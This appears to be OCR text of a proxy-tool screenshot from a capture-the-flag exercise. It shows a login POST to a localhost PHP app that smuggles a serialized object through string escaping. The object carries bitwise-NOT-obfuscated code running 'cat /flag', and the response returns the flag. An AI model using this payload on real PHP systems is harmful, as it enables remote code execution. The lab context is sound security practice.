 发送
取消
请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: localhost:12345
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 208
9 Origin: http://localhost:12345
10 Connection: close
11 Referer: http://localhost:12345/login.php
12 Cookie: PHPSESSID=ed54754b408bae9ed21ef79cabc18d6d
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17
18 root=
bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
bbbbbbbbbbbbbbbbbbb&pwd=
";s:5:"hello";O:7:"pull_it":1:{s:10:"%00pull_it%00x";s:22:"(~%8C%
86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93%9E%98);";}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 15:33:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.11
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 43
12
13 flag{8382843b-d3e8-72fc-6625-ba5269953b23}
14